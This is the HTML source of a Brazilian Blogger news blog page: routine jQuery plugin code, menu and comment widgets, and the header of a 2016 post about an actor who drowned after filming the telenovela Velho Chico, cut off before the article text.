tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
    jQuery('.fp-slides').cycle({
        fx: 'scrollHorz',
        timeout: 4000,
        delay: 0,
        speed: 400,
        next: '.fp-next',
        prev: '.fp-prev',
        pager: '.fp-pager',
        continuous: 0,
        sync: 1,
        pause: 1,
        pauseOnPagerHover: 1,
        cleartype: true,
        cleartypeNoBg: true
    });
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script src='https://sites.google.com/site/jqueryfontsisee/jquery/blogger.js'></script>
<script src='https://sites.google.com/site/posttitele/blogger/bloer.js'></script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 275;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=0266a304-7225-4331-9479-8e2e58bed0ae' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=0266a304-7225-4331-9479-8e2e58bed0ae' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 15 de setembro de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' itemprop='image'/>
<a name='1427363668961467865'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html'>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2016-09-15T19:06:00-03:00'>quinta-feira, setembro 15, 2016</span></a>&nbsp;&nbsp;&nbsp;
